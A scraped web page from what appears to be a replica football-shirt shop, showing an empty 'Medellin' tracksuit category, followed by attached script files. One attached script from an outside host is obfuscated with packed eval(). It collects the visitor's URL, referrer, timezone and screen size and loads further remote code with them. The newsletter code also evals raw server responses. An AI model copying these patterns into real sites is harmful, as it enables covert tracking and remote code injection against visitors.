href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://supercamisetas.net/image/catalog/AjaxLoader.gif" alt="" />
    </div>

    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/chandal">Chandal</a></li>            <li><a href="https://supercamisetas.net/chandal/medellin">Medellin</a></li>    </ul>
    <div class="row"><div class="col-order"><aside id="column-left" class="col-sm-12 col-md-3"><div class="list-group"> 
  <a href="https://supercamisetas.net/chandal" class="list-group-item active">Chandal</a> 
  <a href="https://supercamisetas.net/chandal/ac-milan-291" class="list-group-item">&nbsp;&nbsp;&nbsp;-AC Milan</a> 
  <a href="https://supercamisetas.net/chandal/ajax-926" class="list-group-item">&nbsp;&nbsp;&nbsp;-Ajax</a> 
  <a href="https://supercamisetas.net/chandal/alemania-302" class="list-group-item">&nbsp;&nbsp;&nbsp;-Alemania</a> 
  <a href="https://supercamisetas.net/chandal/america" class="list-group-item">&nbsp;&nbsp;&nbsp;-America</a> 
  <a href="https://supercamisetas.net/chandal/argelia-415" class="list-group-item">&nbsp;&nbsp;&nbsp;-Argelia</a> 
  <a href="https://supercamisetas.net/chandal/argentina-305" class="list-group-item">&nbsp;&nbsp;&nbsp;-Argentina</a> 
  <a href="https://supercamisetas.net/chandal/arsenal-307" class="list-group-item">&nbsp;&nbsp;&nbsp;-Arsenal</a> 
  <a href="https://supercamisetas.net/chandal/as-monaco-314" class="list-group-item">&nbsp;&nbsp;&nbsp;-AS Monaco</a> 
  <a href="https://supercamisetas.net/chandal/as-roma-316" class="list-group-item">&nbsp;&nbsp;&nbsp;-AS Roma</a> 
  <a href="https://supercamisetas.net/chandal/athletic-bilbao" class="list-group-item">&nbsp;&nbsp;&nbsp;-Athletic Bilbao</a> 
  <a href="https://supercamisetas.net/chandal/atletico-madrid-320" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Madrid</a> 
  <a href="https://supercamisetas.net/chandal/barcelone-326" class="list-group-item">&nbsp;&nbsp;&nbsp;-Barcelona</a> 
  <a href="https://supercamisetas.net/chandal/bayern-munich-328" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bayern Munich</a> 
  <a href="https://supercamisetas.net/chandal/belgica-329" class="list-group-item">&nbsp;&nbsp;&nbsp;-Belgica</a> 
  <a href="https://supercamisetas.net/chandal/benfica-330" class="list-group-item">&nbsp;&nbsp;&nbsp;-Benfica</a> 
  <a href="https://supercamisetas.net/chandal/boca-juniors-404" class="list-group-item">&nbsp;&nbsp;&nbsp;-Boca Juniors</a> 
  <a href="https://supercamisetas.net/chandal/brasil-331" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brasil</a> 
  <a href="https://supercamisetas.net/chandal/bull-new-york" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bull New York</a> 
  <a href="https://supercamisetas.net/chandal/celtic-747" class="list-group-item">&nbsp;&nbsp;&nbsp;-Celtic</a> 
  <a href="https://supercamisetas.net/chandal/chelsea-333" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chelsea</a> 
  <a href="https://supercamisetas.net/chandal/chicago" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chicago</a> 
  <a href="https://supercamisetas.net/chandal/china" class="list-group-item">&nbsp;&nbsp;&nbsp;-China</a> 
  <a href="https://supercamisetas.net/chandal/chivas-406" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chivas</a> 
  <a href="https://supercamisetas.net/chandal/colo-colo-868" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colo-Colo</a> 
  <a href="https://supercamisetas.net/chandal/colombia-334" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colombia</a> 
  <a href="https://supercamisetas.net/chandal/corea-670" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corea</a> 
  <a href="https://supercamisetas.net/chandal/corinthians-407" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corinthians</a> 
  <a href="https://supercamisetas.net/chandal/croacia-336" class="list-group-item">&nbsp;&nbsp;&nbsp;-Croacia</a> 
  <a href="https://supercamisetas.net/chandal/cruzeiro-596" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cruzeiro</a> 
  <a href="https://supercamisetas.net/chandal/dortmund-337" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dortmund</a> 
  <a href="https://supercamisetas.net/chandal/españa-338" class="list-group-item">&nbsp;&nbsp;&nbsp;-España</a> 
  <a href="https://supercamisetas.net/chandal/estados-unidos" class="list-group-item">&nbsp;&nbsp;&nbsp;-Estados Unidos</a> 
  <a href="https://supercamisetas.net/chandal/fc-porto" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Porto</a> 
  <a href="https://supercamisetas.net/chandal/feyenoord-408" class="list-group-item">&nbsp;&nbsp;&nbsp;-Feyenoord</a> 
  <a href="https://supercamisetas.net/chandal/flamengo-409" class="list-group-item">&nbsp;&nbsp;&nbsp;-Flamengo</a> 
  <a href="https://supercamisetas.net/chandal/francia-340" class="list-group-item">&nbsp;&nbsp;&nbsp;-Francia</a> 
  <a href="https://supercamisetas.net/chandal/gales-566" class="list-group-item">&nbsp;&nbsp;&nbsp;-Gales</a> 
  <a href="https://supercamisetas.net/chandal/inglaterra-341" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inglaterra</a> 
  <a href="https://supercamisetas.net/chandal/inter-miami-914" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inter Miami</a> 
  <a href="https://supercamisetas.net/chandal/inter-milan-342" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inter Milan</a> 
  <a href="https://supercamisetas.net/chandal/italia-343" class="list-group-item">&nbsp;&nbsp;&nbsp;-Italia</a> 
  <a href="https://supercamisetas.net/chandal/japon-932" class="list-group-item">&nbsp;&nbsp;&nbsp;-Japon</a> 
  <a href="https://supercamisetas.net/chandal/jordan-671" class="list-group-item">&nbsp;&nbsp;&nbsp;-Jordan</a> 
  <a href="https://supercamisetas.net/chandal/juventus-344" class="list-group-item">&nbsp;&nbsp;&nbsp;-Juventus</a> 
  <a href="https://supercamisetas.net/chandal/liverpool-345" class="list-group-item">&nbsp;&nbsp;&nbsp;-Liverpool</a> 
  <a href="https://supercamisetas.net/chandal/los-angeles-galaxy" class="list-group-item">&nbsp;&nbsp;&nbsp;-Los Angeles Galaxy</a> 
  <a href="https://supercamisetas.net/chandal/lyon-347" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lyon</a> 
  <a href="https://supercamisetas.net/chandal/manchester-city-348" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester City</a> 
  <a href="https://supercamisetas.net/chandal/manchester-united-349" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester United</a> 
  <a href="https://supercamisetas.net/chandal/marsella-741" class="list-group-item">&nbsp;&nbsp;&nbsp;-Marsella</a>  <a href="https://supercamisetas.net/chandal/medellin" class="list-group-item active">&nbsp;&nbsp;&nbsp;-Medellin</a> 
  <a href="https://supercamisetas.net/chandal/mexico-351" class="list-group-item">&nbsp;&nbsp;&nbsp;-Mexico</a> 
  <a href="https://supercamisetas.net/chandal/monterey-563" class="list-group-item">&nbsp;&nbsp;&nbsp;-Monterey</a> 
  <a href="https://supercamisetas.net/chandal/napoli-461" class="list-group-item">&nbsp;&nbsp;&nbsp;-Napoli</a> 
  <a href="https://supercamisetas.net/chandal/national-athletic" class="list-group-item">&nbsp;&nbsp;&nbsp;-National Athletic</a> 
  <a href="https://supercamisetas.net/chandal/nationale" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nationale</a> 
  <a href="https://supercamisetas.net/chandal/nigeria-352" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nigeria</a> 
  <a href="https://supercamisetas.net/chandal/otras-liga-768" class="list-group-item">&nbsp;&nbsp;&nbsp;-Otras Liga</a> 
  <a href="https://supercamisetas.net/chandal/paises-bajos-353" class="list-group-item">&nbsp;&nbsp;&nbsp;-paises bajos</a> 
  <a href="https://supercamisetas.net/chandal/palmeiras-412" class="list-group-item">&nbsp;&nbsp;&nbsp;-Palmeiras</a> 
  <a href="https://supercamisetas.net/chandal/portugal-354" class="list-group-item">&nbsp;&nbsp;&nbsp;-portugal</a> 
  <a href="https://supercamisetas.net/chandal/psg-355" class="list-group-item">&nbsp;&nbsp;&nbsp;-PSG</a> 
  <a href="https://supercamisetas.net/chandal/pumas-413" class="list-group-item">&nbsp;&nbsp;&nbsp;-Pumas</a> 
  <a href="https://supercamisetas.net/chandal/rangers-798" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rangers</a> 
  <a href="https://supercamisetas.net/chandal/real-betis-874" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Betis</a> 
  <a href="https://supercamisetas.net/chandal/real-madrid-356" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Madrid</a> 
  <a href="https://supercamisetas.net/chandal/rusia-357" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rusia</a> 
  <a href="https://supercamisetas.net/chandal/sao-paulo-414" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sao Paulo</a> 
  <a href="https://supercamisetas.net/chandal/sc-internacional-582" class="list-group-item">&nbsp;&nbsp;&nbsp;-SC Internacional</a> 
  <a href="https://supercamisetas.net/chandal/senegal-892" class="list-group-item">&nbsp;&nbsp;&nbsp;-Senegal</a> 
  <a href="https://supercamisetas.net/chandal/tigres" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tigres</a> 
  <a href="https://supercamisetas.net/chandal/toro-leipzig-536" class="list-group-item">&nbsp;&nbsp;&nbsp;-Toro Leipzig</a> 
  <a href="https://supercamisetas.net/chandal/tottenham-hotspur-853" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tottenham Hotspur</a> 
  <a href="https://supercamisetas.net/chandal/uruguay-893" class="list-group-item">&nbsp;&nbsp;&nbsp;-Uruguay</a> 
  <a href="https://supercamisetas.net/chandal/valencia-537" class="list-group-item">&nbsp;&nbsp;&nbsp;-Valencia</a> <a href="https://supercamisetas.net/liga-lfp" class="list-group-item">Liga LFP</a> <a href="https://supercamisetas.net/chandal-bebe-nino" class="list-group-item">Chandal bebe Niño</a> <a href="https://supercamisetas.net/camisetas-de-futbol-retro" class="list-group-item">Camisetas de futbol clasicas</a> <a href="https://supercamisetas.net/liga-francia" class="list-group-item">Liga Francia</a> <a href="https://supercamisetas.net/bundesliga" class="list-group-item">Bundesliga</a> <a href="https://supercamisetas.net/liga-premier" class="list-group-item">Liga Premier</a> <a href="https://supercamisetas.net/serie-a" class="list-group-item">Serie A</a> <a href="https://supercamisetas.net/seleccion-nacional" class="list-group-item">Seleccion Nacional</a> <a href="https://supercamisetas.net/otras-liga" class="list-group-item">Otras Liga</a> <a href="https://supercamisetas.net/pantalones" class="list-group-item">Pantalones</a> <a href="https://supercamisetas.net/camiseta-chaqueta" class="list-group-item">Camiseta Chaqueta</a> <a href="https://supercamisetas.net/entrenamiento" class="list-group-item">Entrenamiento</a> <a href="https://supercamisetas.net/otras-ligas-905" class="list-group-item">Otras ligas</a></div>
</aside>        <div id="content" class="col-md-9 col-sm-12">
			<div class="category-info">
            <h1 class="category-name">Medellin</h1>			</div>            <div class="custom-category">                    <p class="text_empty">No hay productos para mostrar en esta categoría.</p>
                    <div class="buttons">
                        <div class="pull-right"><a href="https://supercamisetas.net/" class="btn btn-primary">Continuar</a></div>
                    </div>            </div></div></div></div>
</div><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#8dfee8fffbe4eee8cdfef8fde8ffeeece0e4fee8f9ecfea3e3e8f9"><span class="__cf_email__" data-cfemail="16657364607f757356656366736475777b7f657362776538787362">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sslcode.5uu8.com/ip/ip_6647.js
body_size: 655
content:
var c=window.screen.height+window.screen.width+window.screen.colorDepth;
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('g b(8){3 9="";v(x=0;x<8.u;x++){9+=8.w(x).A(y).n()}l(9)}g h(){3 d,2,s="";d=o q();2=d.p();2=2*(-1);4(2<0){s=s+"f";2=2*(-1)}7 s=s+"z";4(2>=0){3 5=j.k(2/a);3 6=2-j.k(2/a)*a;4(5<e)s=s+""+5;7 s=s+5;s=s+"i";4(6<e)s=s+"0"+6;7 s=s+6;l s}}3 c=D.E.F;c=b(c);3 r=B.C;4(r==\'\'){r=\'m\'}7{r=b(r)}3 t=h();',42,42,'||tz|var|if|hour|minute|else|str|strHex|60|strToHex|this_url||10||function|get_timezones||Math|floor|return|null|toUpperCase|new|getTimezoneOffset|Date||||length|for|charCodeAt||16||toString|document|referrer|window|location|href'.split('|'),0,{}));
var s=('https:' == document.location.protocol?'https://sslcode.5uu8.com/':'https://sslcode.5uu8.com/')+'ip/ipchk';
document.write('<scr'+'ipt type="text/javascript" src="'+s+'_6647_'+this_url+'_'+r+'_'+t+'_'+c+'.js"></scr'+'ipt>');

--- FILE ---
content_type: application/javascript
request_url: https://supercamisetas.net/catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js
body_size: 262
content:
$(document).ready(function () {
	$("#ma-mobilemenu .had_child, ul.mobilemenu li span.button-view1, ul.mobilemenu li span.button-view2").each(function(){
        $(this).append('<span class="ttclose ttnavigation"><a href="javascript:void(0)"></a></span>');
      });
	$("ul.mobilemenu li.active").each(function(){
		$(this).children().next("ul").css('display', 'block');
	});
	$("ul.mobilemenu li ul").hide();
	
	// only category menu
	$('span.button-view1 span').click(function() { 
	if ($(this).hasClass('ttopen')) {varche = true} else {varche = false};
	if(varche == false){
		$(this).addClass("ttopen");
		$(this).removeClass("ttclose");
		$(this).parent().parent().find('ul.level2').slideDown();
		varche = true;
	} else 
	{	
		$(this).removeClass("ttopen");
		$(this).addClass("ttclose");
		$(this).parent().parent().find('ul.level2').slideUp();
		varche = false;
	}
	});
	$('span.button-view2 span').click(function() { 
		if ($(this).hasClass('ttopen')) {varche = true} else {varche = false};
		if(varche == false){
			$(this).addClass("ttopen");
			$(this).removeClass("ttclose");
			$(this).parent().parent().find('ul.level3').slideDown();
			varche = true;
		} else 
		{	
			$(this).removeClass("ttopen");
			$(this).addClass("ttclose");
			$(this).parent().parent().find('ul.level3').slideUp();
			varche = false;
		}
	});
	
	// origin menu
	$('.originalmenu span.ttnavigation').click(function(){
		if ($(this).hasClass('ttopen')) {varche = true} else {varche = false};
		if(varche == false){
			$(this).addClass("ttopen");
			$(this).removeClass("ttclose");
			$(this).parent().children('ul').slideDown();
			varche = true;
		} else {	
			$(this).removeClass("ttopen");
			$(this).addClass("ttclose");
			$(this).parent().children('ul').slideUp();
			varche = false;
		}
	});
	//mobile
	$('.btn-navbar').click(function() {
		var chk = 0;
		if ( $('#navbar-inner').hasClass('navbar-inactive') && ( chk==0 ) ) {
			$('#navbar-inner').removeClass('navbar-inactive');
			$('#navbar-inner').addClass('navbar-active');
			$('#ma-mobilemenu').slideDown();
			chk = 1;
		}
		if ($('#navbar-inner').hasClass('navbar-active') && ( chk==0 ) ) {
			$('#navbar-inner').removeClass('navbar-active');
			$('#navbar-inner').addClass('navbar-inactive');			
			$('#ma-mobilemenu').slideUp();
			chk = 1;
		}
		//$('#ma-mobilemenu').slideToggle();
	});    
});